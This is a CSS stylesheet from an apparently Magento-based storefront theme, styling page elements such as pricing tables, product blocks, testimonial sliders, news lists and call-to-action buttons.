.captcha-image .captcha-reload:active:before {
  color: inherit;
}
.captcha-image .captcha-reload::before {
  width: 16px;
  height: 16px;
  padding: 3px;
}
.element .bg-yellow {
  background-color: #FCE0B3;
}
.element .bg-mint {
  background-color: #D2ECE6;
}
.element .bg-lavender {
  background-color: #DFE2F0;
}
.element .bg-blue {
  background-color: #286EF1;
}
.element .bg-green {
  background-color: #42CA49;
}
.element .bg-orange {
  background-color: #FF6601;
}
.cms-elements {
  background: #fff;
}
.cms-elements .page-main {
  max-width: none;
}
.cms-elements .contents {
  padding-top: 30px;
}
.cms-elements .jumbotron + .jumbotron {
  border-top: 1px solid #e0e0e0;
}
.cms-elements section.jumbotron .container > .title {
  margin-bottom: 2em;
}
.cms-elements .code {
  display: none;
  margin-top: 2em;
  background: #f4f4f4;
  border: 1px solid #ddd;
  border-left: 3px solid #F23630;
  color: #666;
  page-break-inside: avoid;
  font-family: monospace;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1em 1.5em;
  word-wrap: break-word;
  white-space: pre-wrap;
  direction: ltr;
}
.image-block.element {
  display: flex;
  flex-direction: column-reverse;
  align-items: center;
}
.image-block.element .info {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
}
.image-block.element .info .label {
  padding: 3px 12px;
  font-size: 1.4rem;
  font-weight: bold;
  text-transform: uppercase;
  color: #f76801;
  background: transparent;
  border: 1px solid #f76801;
}
.image-block.element .info h2.heading {
  font-size: 42px;
  padding-bottom: 1em;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 600;
}
.image-block.element .info h2.heading strong {
  font-weight: 600;
}
.image-block.element .info p.text {
  color: #2b3945;
  font-size: 20px;
  margin-bottom: 2em;
}
.image-block.element .info .action.primary {
  display: inline-block;
  padding: 18px 20px;
  font-size: 1.6rem;
  letter-spacing: normal;
}
.image-block.element .picture {
  text-align: center;
  margin: 0 0 2em 0;
}
.background-divider.element {
  position: relative;
}
.background-divider.element > img {
  display: block;
}
.background-divider.element .content {
  padding: 10px;
  color: #2b3945;
  background: url('../images/divider-bg.png');
  background-size: cover;
  background-repeat: no-repeat;
  box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.02);
}
.background-divider.element .content .label {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 1.4rem;
  padding: 3px 12px;
  display: inline-block;
  color: #000000;
  background: transparent;
}
.background-divider.element .content .block-title {
  margin-bottom: 20px;
}
.background-divider.element .content .block-title,
.background-divider.element .content .block-title [role="heading"] {
  font-weight: 600;
}
.background-divider.element .content .block-title [role="heading"] {
  font-size: 2.8rem;
  text-transform: uppercase;
}
.background-divider.element .content .block-title [role="heading"]::after {
  margin-left: auto;
  margin-right: auto;
}
.background-divider.element .content .block-title .subtitle {
  font-size: 2rem;
  font-weight: normal;
}
.background-divider.element .content .action {
  text-decoration: none;
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #000000;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: normal;
  margin: 0;
  padding: 18px 20px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}
.background-divider.element .content .action:hover,
.background-divider.element .content .action:active,
.background-divider.element .content .action:focus {
  text-decoration: none;
}
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.background-divider.element .content .action:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.background-divider.element .content .action.disabled,
.background-divider.element .content .action[disabled],
fieldset[disabled] .background-divider.element .content .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.element.icon-text-small {
  display: flex;
  flex-direction: column;
}
.element.icon-text-small .description {
  background: url('../images/arr-bg-right.svg');
  background-repeat: no-repeat;
  background-size: contain;
}
.element.icon-text-small .description h2.heading {
  font-size: 36px;
  padding-bottom: 1em;
  margin-top: 0;
  margin-bottom: 0;
}
.element.icon-text-small .description h2.heading strong {
  background-size: contain;
  word-break: normal;
}
.element.icon-text-small .description p.text {
  font-size: 18px;
  margin-bottom: 2em;
}
.element.icon-text-small .description .action.primary {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  padding: 12px 25px;
}
.element.icon-text-small .description .action.primary:focus,
.element.icon-text-small .description .action.primary:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.element.icon-text-small .description .action.primary:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.element.icon-text-small .description .action.primary.disabled,
.element.icon-text-small .description .action.primary[disabled],
fieldset[disabled] .element.icon-text-small .description .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.element.icon-text-small .icons {
  display: flex;
  flex-wrap: wrap;
  background-color: #fafafa;
  padding: 2em;
}
.element.icon-text-small .icons .item {
  display: flex;
  margin: 20px 2px;
}
.element.icon-text-small .icons .item .icon {
  display: flex;
  width: 54px;
  height: 54px;
  margin-right: 20px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  background-color: #ede734;
}
.element.icon-text-small .icons .item .info h4 {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 1rem;
}
.element.icon-text-small .icons .item .info .text {
  color: #6a7480;
}
.element.icon-text-big {
  display: flex;
  flex-direction: column;
  background-color: #ffffff;
}
.element.icon-text-big .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 2em 2em 4em;
  margin-bottom: 2em;
  border-radius: 4px;
  background: #fafafa;
}
.element.icon-text-big .item .icon {
  display: flex;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  align-self: flex-start;
  flex-shrink: 0;
  box-shadow: none;
}
.element.icon-text-big .item .icon img {
  height: 64px;
  width: auto;
}
.element.icon-text-big .item .info h3 {
  font-size: 32px;
  margin-top: 3.2rem;
  margin-bottom: 2rem;
}
.element.icon-text-big .item .info .text {
  font-size: 18px;
}
.element.icon-text-top .content {
  display: flex;
  flex-direction: column;
}
.element.icon-text-top .block-title {
  text-align: center;
}
.element.icon-text-top .block-title .heading::after {
  margin-left: auto;
  margin-right: auto;
}
.element.icon-text-top .item {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 2em 2em 4em;
  border-radius: 4px;
  margin-bottom: 2em;
}
.element.icon-text-top .item .icon {
  display: flex;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  align-self: flex-start;
  flex-shrink: 0;
  background-size: auto;
}
.element.icon-text-top .item .info h3 {
  font-size: 18px;
  margin-top: 3.2rem;
  margin-bottom: 2rem;
}
.element.icon-text-top .item .info .text {
  color: #6a7480;
}
.element.brands-slider .block-title {
  text-align: center;
}
.element.brands-slider .block-title strong {
  text-transform: none;
}
.element.brands-slider .easyslide-wrapper .swiper-container .swiper-button-prev,
.element.brands-slider .easyslide-wrapper .swiper-container .swiper-button-next {
  border: none;
}
.element.product-info {
  padding: 20px 0;
}
.element.product-info .block-highlight {
  border: none;
  box-shadow: none;
}
.element.product-info .products-list .product-item-actions,
.element.product-info .products-list .product-item-description {
  display: block;
}
.element.product-info .product-item-info {
  display: flex;
  flex-direction: column;
}
.element.product-info .product-item-info > div,
.element.product-info .product-item-info > .product-item-photo {
  border: none;
  width: auto;
}
.element.product-info .action.more,
.element.product-info .swatch-attribute,
.element.product-info .products-list .item .product.actions .actions-secondary {
  display: none;
}
.element.product-info .product.name a {
  color: #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 42px;
  font-weight: 600;
  text-transform: uppercase;
}
.element.product-info .product-item-description,
.element.product-info .product-item-description p {
  font-size: 20px;
}
.element.product-info .product-item-details {
  display: flex;
  flex-direction: column;
  position: relative;
  padding-bottom: 70px;
}
.element.product-info .product-item-actions {
  position: absolute;
  bottom: 0;
}
.element.product-info .product-item .price-box {
  display: flex;
  flex-direction: column;
  text-align: left;
}
.element.product-info .product-item .price-box,
.element.product-info .product-item .price-box .special-price {
  order: 10;
}
.element.product-info .product-item .price-box .price-label {
  display: none;
}
.element.product-info .product-item .price-box .price-from .price-label,
.element.product-info .product-item .price-box .price-to .price-label {
  display: inline;
}
.element.product-info .product-item .price-box .price {
  font-size: 3.2rem;
  font-weight: 600;
  color: #202633;
}
.element.product-info .product-item .price-box .old-price .price {
  font-size: 1.8rem;
  color: #f76801;
  text-decoration: line-through;
  text-decoration-thickness: 2px;
}
.element.product-info .product-item .price-box .old-price::after {
  display: none;
}
.element.product-info .product-item .tocart {
  font-size: 1.6rem;
}
.element.products-grid .block,
.element.products-slider .block {
  border: none;
  box-shadow: none;
}
.element.products-grid .block-title,
.element.products-slider .block-title {
  text-align: center;
}
.element.products-grid .block-title [role="heading"]::after,
.element.products-slider .block-title [role="heading"]::after {
  display: none;
}
.element.products-slider .block-title strong::after {
  margin-left: auto;
  margin-right: auto;
}
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover {
  padding-bottom: 260px;
  margin-bottom: -260px;
}
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover .swiper-button-prev,
.element.products-slider .block-highlight.highlight-carousel .swiper-container:hover .swiper-button-next {
  border: none;
  top: calc(50% - (260px - 20px) / 2);
}
.element.bio {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  padding-top: 50px;
}
.element.bio .item {
  background-color: #fafafa;
  margin-bottom: 60px;
}
.element.bio .item .wrapper {
  display: flex;
  flex-direction: column;
  width: 100%;
  box-sizing: border-box;
}
.element.bio .item .wrapper img.image {
  object-fit: scale-down;
}
.element.bio .item .wrapper .title {
  padding: 0 30px;
  font-size: 36px;
  margin-bottom: 1rem;
  margin-top: 3.5rem;
}
.element.bio .item .wrapper .subtitle {
  color: #f76801 !important;
  padding: 0 30px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px !important;
  margin-bottom: 2rem;
}
.element.bio .item .wrapper .info {
  padding: 5px 30px 30px;
}
.element.pricing .block-title .heading {
  font-size: 3rem;
  text-align: center;
  font-weight: normal;
}
.element.pricing .block-content {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end;
  padding: 1em;
}
.element.pricing .price-block {
  border: 1px solid #f1f1f1;
  box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.02);
  box-sizing: border-box;
  width: 100%;
  background-color: #FFF;
  text-align: center;
  margin-bottom: 20px;
}
.element.pricing .price-block.popular {
  border: 2px solid;
  border-color: #f76801;
  box-shadow: 0px 4px 40px rgba(0, 0, 0, 0.06);
  padding-top: 0;
}
.element.pricing .price-block .info-top {
  border-bottom: 1px solid #f1f1f1;
  padding: 8px;
  background: #2b3945;
}
.element.pricing .price-block.popular .info-top {
  background: #f76801;
}
.element.pricing .price-block .info-bottom {
  padding: 20px 25%;
}
.element.pricing .price-block .title {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 36px;
  font-weight: 600;
  font-family: 'Barlow Semi Condensed', sans-serif;
  width: 100%;
  display: block;
  margin: 0;
}
.element.pricing .price-block .price {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
}
.element.pricing .price-block .price strong {
  font-weight: 600;
  font-size: 48px;
}
.element.pricing .price-block .price span {
  font-size: 16px;
}
.element.pricing .price-block ul.conditions {
  padding: 0;
  color: #002d57;
  text-align: left;
}
.element.pricing .price-block ul.conditions li {
  list-style-image: url('../images/check-orange.svg');
  list-style-position: inside;
  padding: 0 !important;
  text-indent: 0 !important;
}
.element.news .block-title {
  text-align: center;
}
.element.news .content {
  padding: 2em 1em 0;
}
.element.news .content .post-list {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0;
  padding: 0;
}
.element.news .content .post-list li.item {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%;
  margin-bottom: 2em;
  overflow: hidden;
  background: #fafafa;
}
.element.news .content .post-list li.item .post-image {
  width: 95%;
  margin: 0 auto;
  text-align: center;
}
.element.news .content .post-list li.item .post-content {
  padding: 15px;
  width: 80%;
}
.element.news .content .post-list li.item .post-content .post-tag {
  color: #c0c2c4;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 140%;
}
.element.news .content .post-list li.item .post-content h2 {
  margin-top: 0;
}
.element.news .content .post-list li.item .post-content h2 a {
  font-weight: 600;
  font-size: 24px;
  line-height: 160%;
  text-decoration: none;
  color: #2b3945;
}
.element.news .content .post-list li.item .post-content h2::after {
  display: none;
}
.element.news .content .post-list li.item .post-content .short-description {
  font-size: 16px;
  line-height: 160%;
  color: #6a7480;
  margin-bottom: 1.5em;
}
.element.news .content .post-list li.item .post-content .read-more-link {
  font-weight: 600;
  font-size: 19px;
  line-height: 150%;
  display: flex;
  align-items: flex-start;
  color: #f76801;
  font-family: 'Barlow Semi Condensed', sans-serif;
  text-transform: uppercase;
}
.element.news .content .post-list li.item .post-content .read-more-link::after {
  margin-left: 15px;
}
.element.news .content .post-list li.item::before {
  display: none;
}
.element .testimonials-slider .content-heading {
  text-align: left;
}
.element .testimonials-slider .content-heading,
.element .testimonials-slider .content-heading .title {
  position: relative;
}
.element .testimonials-slider .block-content figure.testimonial {
  padding: 120px 40px 30px;
  margin: 70px 0 50px;
}
.element .testimonials-slider .block-content figure.testimonial::before {
  background: #fafafa;
  content: '';
  position: absolute;
  left: 10px;
  right: 10px;
  top: 0;
  bottom: 0;
}
.element .testimonials-slider .block-content figure.testimonial img,
.element .testimonials-slider .block-content figure.testimonial .author {
  left: 50%;
  transform: translateX(-50%);
  z-index: 1;
}
.element .testimonials-slider .block-content figure.testimonial img {
  border-radius: 0;
  position: absolute;
  margin: 0;
  top: -30px;
  transform: translateX(-50%);
}
.element .testimonials-slider .block-content figure.testimonial .author {
  top: 65px;
  bottom: auto;
  padding: 0;
  text-align: center;
  font-weight: 600;
}
.element .testimonials-slider .block-content figure.testimonial .author,
.element .testimonials-slider .block-content figure.testimonial .author h5 {
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
}
.element .testimonials-slider .block-content figure.testimonial .author h5 {
  font-size: 1.6rem;
  font-weight: bold;
}
.element .testimonials-slider .block-content figure.testimonial .author p {
  color: #7A8FA3;
}
.element .testimonials-slider .block-content figure.testimonial .review-ratings {
  float: none;
  padding: 0;
  margin: 0 auto 10px;
}
.element .testimonials-slider .block-content figure.testimonial .review-ratings .label {
  display: none;
}
.element .testimonials-slider .block-content figure.testimonial blockquote {
  background: transparent;
  color: #002d57;
  font-size: 1.8rem;
  filter: none;
  -webkit-filter: none;
  padding: 20px;
}
.element .testimonials-slider .block-content figure.testimonial .testimonial-message {
  font-size: 20px;
  line-height: 150%;
}
.element .testimonials-slider .block-content figure.testimonial .arrow,
.element .testimonials-slider .block-content figure.testimonial blockquote::before,
.element .testimonials-slider .block-content figure.testimonial blockquote::after {
  display: none;
}
.element .testimonials-slider .block-content .swiper-button-prev,
.element .testimonials-slider .block-content .swiper-container-rtl .swiper-button-next {
  bottom: 0;
  top: auto;
  left: calc(50% - 46px - 12px);
}
.element .testimonials-slider .block-content .swiper-button-next,
.element .testimonials-slider .block-content .swiper-container-rtl .swiper-button-prev {
  bottom: 0;
  top: auto;
  left: calc(50% + 12px);
}
.element.testimonial-single .content-heading {
  display: none;
}
.page-title-wrapper .page-title,
.argento-force-title [role="heading"],
.hero .block-title [role="heading"],
.argento-force-title-centered [role="heading"],
.catalog-product-view .column.main > .block .block-title [role="heading"],
.element.testimonials .testimonials-slider .content-heading {
  position: relative;
  display: inline-block;
  box-sizing: border-box;
  background-image: url(../images/title-bg.svg);
  background-repeat: no-repeat;
  background-position: 50%;
  padding: 12px 0;
  word-break: break-all;
}
.catalog-product-view .page-title-wrapper .page-title,
.account .page-title-wrapper .page-title {
  position: static;
  background-image: none;
  padding: 0;
  word-break: normal;
}
.box-tocart .field.qty label,
.product-options-wrapper .fieldset > .field > .label,
.product-options-wrapper .fieldset > .field.date .legend,
.product-options-wrapper .swatch-attribute .swatch-attribute-label-wrapper {
  align-items: center;
  display: flex;
  margin: 0;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  min-height: 52px;
  width: 100px;
}
.product-options-wrapper .fieldset > .field.required > .label > span::after,
.product-options-wrapper .fieldset > .field.date.required .legend > span::after {
  content: '*';
  color: #e02b27;
  margin: 0 0 0 5.5px;
}
.product-info-main .input-text.qty,
.product-options-wrapper .field .control > select,
.swatch-attribute select.swatch-select,
.bundle-options-container .input-text.qty {
  font-weight: bold;
  text-transform: uppercase;
  border: 2px solid #202633;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  line-height: 24px;
}
.product-options-wrapper .field .control .field.choice {
  align-items: center;
  text-transform: uppercase;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  line-height: 24px;
}
.filter .filter-current-subtitle::before,
.filter-options-title::after,
.qty-wrapper .action.toggle::after,
.product.data.items > .item.title a::after,
.checkout-cart-index .cart-summary .block > .title::after {
  background: #ffffff url('[data-uri]') no-repeat right 10px center;
  background-size: 13px 7px;
  background-color: transparent;
  position: absolute;
  height: 30px;
  top: calc(50% - 15px);
  width: 30px;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a,
.product-addto-links .action {
  box-shadow: inset 0 -2px 0 0 #eff0f1;
  font-size: 1.4rem;
  font-weight: bold;
  text-decoration: none;
  transition: box-shadow 0.1s ease-in-out;
}
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:hover,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:focus,
.product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.add:active,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:hover,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:focus,
.product-options-wrapper .swatch-attribute .with-link .action-wrapper a:active,
.product-addto-links .action:hover,
.product-addto-links .action:focus,
.product-addto-links .action:active {
  box-shadow: inset 0 -2px 0 0 #8f98a1;
}
.link-accent,
.askit-item-actions .askit-item-trigger,
.actions-toolbar > .secondary .action.remind {
  font-family: 'Barlow Semi Condensed', sans-serif;
  border-bottom: 3px solid #ede734;
  padding-bottom: 2px;
}
.link-accent:hover,
.link-accent:focus,
.link-accent:active,
.actions-toolbar > .secondary .action.remind:hover,
.actions-toolbar > .secondary .action.remind:focus,
.actions-toolbar > .secondary .action.remind:active {
  color: #2b3945;
  text-decoration: none;
  border-bottom-color: #c3bd11;
}
.cms-index-index a.button:not(.primary),
.cms-index-index .column.main .block .actions-toolbar .action.view {
  background-image: none;
  background: transparent;
  border: 2px solid #202633;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  margin: 0;
  padding: 10px 15px;
  font-size: 2rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.argento-force-button-with-right-arrow:focus,
.argento-force-button-with-right-arrow:active,
.cms-index-index a.button:not(.primary):focus,
.cms-index-index a.button:not(.primary):active,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus,
.cms-index-index .column.main .block .actions-toolbar .action.view:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-button-with-right-arrow:hover,
.cms-index-index a.button:not(.primary):hover,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-button-with-right-arrow.disabled,
.argento-force-button-with-right-arrow[disabled],
fieldset[disabled] .argento-force-button-with-right-arrow,
.cms-index-index a.button:not(.primary).disabled,
.cms-index-index a.button:not(.primary)[disabled],
fieldset[disabled] .cms-index-index a.button:not(.primary),
.cms-index-index .column.main .block .actions-toolbar .action.view.disabled,
.cms-index-index .column.main .block .actions-toolbar .action.view[disabled],
fieldset[disabled] .cms-index-index .column.main .block .actions-toolbar .action.view {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.argento-force-button-with-right-arrow span::after,
.cms-index-index a.button:not(.primary) span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view span::after {
  background-image: url('[data-uri]');
  width: 17px;
  height: 17px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.argento-force-button-with-right-arrow:hover,
.argento-force-button-with-right-arrow:focus,
.argento-force-button-with-right-arrow:active,
.cms-index-index a.button:not(.primary):hover,
.cms-index-index a.button:not(.primary):focus,
.cms-index-index a.button:not(.primary):active,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus,
.cms-index-index .column.main .block .actions-toolbar .action.view:active {
  text-decoration: none;
}
.argento-force-button-with-right-arrow:hover span::after,
.argento-force-button-with-right-arrow:focus span::after,
.argento-force-button-with-right-arrow:active span::after,
.cms-index-index a.button:not(.primary):hover span::after,
.cms-index-index a.button:not(.primary):focus span::after,
.cms-index-index a.button:not(.primary):active span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:hover span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:focus span::after,
.cms-index-index .column.main .block .actions-toolbar .action.view:active span::after {
  background-image: url('[data-uri]');
}
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary,
.image-block.element .info .action.primary,
.background-divider.element .content .action,
.element.product-info .product-item .tocart {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
}
.argento-force-primary-button-with-right-arrow:focus,
.argento-force-primary-button-with-right-arrow:active,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active,
.image-block.element .info .action.primary:focus,
.image-block.element .info .action.primary:active,
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active,
.element.product-info .product-item .tocart:focus,
.element.product-info .product-item .tocart:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-primary-button-with-right-arrow:hover,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover,
.image-block.element .info .action.primary:hover,
.background-divider.element .content .action:hover,
.element.product-info .product-item .tocart:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.argento-force-primary-button-with-right-arrow.disabled,
.argento-force-primary-button-with-right-arrow[disabled],
fieldset[disabled] .argento-force-primary-button-with-right-arrow,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary.disabled,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary[disabled],
fieldset[disabled] .cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary,
.image-block.element .info .action.primary.disabled,
.image-block.element .info .action.primary[disabled],
fieldset[disabled] .image-block.element .info .action.primary,
.background-divider.element .content .action.disabled,
.background-divider.element .content .action[disabled],
fieldset[disabled] .background-divider.element .content .action,
.element.product-info .product-item .tocart.disabled,
.element.product-info .product-item .tocart[disabled],
fieldset[disabled] .element.product-info .product-item .tocart {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.argento-force-primary-button-with-right-arrow span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary span::after,
.image-block.element .info .action.primary span::after,
.background-divider.element .content .action span::after,
.element.product-info .product-item .tocart span::after {
  background-image: url('[data-uri]');
  width: 17px;
  height: 17px;
  content: '';
  background-size: contain;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  display: inline-block;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.argento-force-primary-button-with-right-arrow:hover,
.argento-force-primary-button-with-right-arrow:focus,
.argento-force-primary-button-with-right-arrow:active,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active,
.image-block.element .info .action.primary:hover,
.image-block.element .info .action.primary:focus,
.image-block.element .info .action.primary:active,
.background-divider.element .content .action:hover,
.background-divider.element .content .action:focus,
.background-divider.element .content .action:active,
.element.product-info .product-item .tocart:hover,
.element.product-info .product-item .tocart:focus,
.element.product-info .product-item .tocart:active {
  text-decoration: none;
}
.argento-force-primary-button-with-right-arrow:hover span::after,
.argento-force-primary-button-with-right-arrow:focus span::after,
.argento-force-primary-button-with-right-arrow:active span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:hover span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:focus span::after,
.cms-index-index .block-categories .easycatalogimg-grid .item .parent-category .action.primary:active span::after,
.image-block.element .info .action.primary:hover span::after,
.image-block.element .info .action.primary:focus span::after,
.image-block.element .info .action.primary:active span::after,
.background-divider.element .content .action:hover span::after,
.background-divider.element .content .action:focus span::after,
.background-divider.element .content .action:active span::after,
.element.product-info .product-item .tocart:hover span::after,
.element.product-info .product-item .tocart:focus span::after,
.element.product-info .product-item .tocart:active span::after {
  background-image: url('[data-uri]');
}
.page-header .panel.wrapper .switcher .options ul.dropdown::before,
.page-footer .switcher .options ul.dropdown::before,
.block-swissup-ajaxsearch .select2-dropdown::before,
.block-swissup-ajaxsearch-results::before,
.minicart-wrapper .block-minicart::before,
.qty-wrapper ul.dropdown::before {
  right: 0;
  position: absolute;
  content: '';
  top: 0;
  width: 70px;
  height: 2px;
  border: 0;
  background: #ede734;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::after,
.page-footer .switcher .options ul.dropdown::after,
.block-swissup-ajaxsearch .select2-dropdown::after,
.block-swissup-ajaxsearch-results::after,
.minicart-wrapper .block-minicart::after,
.qty-wrapper ul.dropdown::after {
  display: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::before,
.page-footer .switcher .options ul.dropdown::before,
.block-swissup-ajaxsearch .select2-dropdown::before,
.block-swissup-ajaxsearch-results::before,
.minicart-wrapper .block-minicart::before {
  z-index: 10;
}
.page-header .panel.wrapper .switcher .options ul.dropdown::after,
.page-footer .switcher .options ul.dropdown::after,
.block-swissup-ajaxsearch .select2-dropdown::after,
.block-swissup-ajaxsearch-results::after,
.minicart-wrapper .block-minicart::after {
  z-index: 9;
  position: absolute;
  content: '';
  display: block;
  width: auto;
  height: auto;
  border: 0;
  top: 0;
  left: 0;
  right: 0;
  background: #ebeef0;
  height: 2px;
}
#store-selector .form-continue .actions-toolbar .action.primary,
.order-review-form .action.primary,
.bundle-actions .action.primary.customize,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.box-tocart .action.tocart,
.cart-summary .checkout-methods-items .action.primary.checkout,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.box-tocart .action.instant-purchase,
.multicheckout .action.primary {
  text-transform: uppercase;
}
.tocart.action,
.action.soldtogether-cart-btn,
.bundle-actions .action.primary.customize {
  background: #202633;
  color: #ffffff;
  border: 2px solid #202633;
}
.tocart.action:hover,
.action.soldtogether-cart-btn:hover,
.bundle-actions .action.primary.customize:hover {
  background: #ede734;
  color: #202633;
  border: 2px solid #ede734;
}
.tocart.action:active,
.tocart.action:focus,
.action.soldtogether-cart-btn:active,
.action.soldtogether-cart-btn:focus,
.bundle-actions .action.primary.customize:active,
.bundle-actions .action.primary.customize:focus {
  background: #c3bd11;
  color: #202633;
  border: 2px solid #c3bd11;
}
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
  padding-right: 10px;
  width: 1px;
}
.bundle-options-container .block-bundle-summary .box-tocart,
.box-tocart {
  margin: 0;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  width: 20px;
}
div.block-viewed-products-grid .block-title {
  position: relative;
}
div.block-viewed-products-grid .block-title :first-child {
  color: #90a1b3;
  background: #fff;
  margin-left: 15px;
  padding: 0 10px;
  position: relative;
}
div.block-viewed-products-grid .block-title::before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  background: #eff0f1;
  top: calc(50% - 1px);
}
.filter .action.remove {
  height: 100%;
  min-height: 10px;
  width: 10px;
}
.abs-argento-remove-button::before,
.abs-argento-remove-button::after,
.filter .action.remove::before,
.filter .action.remove::after {
  content: '';
  position: absolute;
  left: 4px;
  top: calc(50% - 6px);
  height: 12px;
  width: 2px;
  background-color: #333333;
}
.abs-argento-remove-button::before,
.filter .action.remove::before {
  transform: rotate(45deg);
}
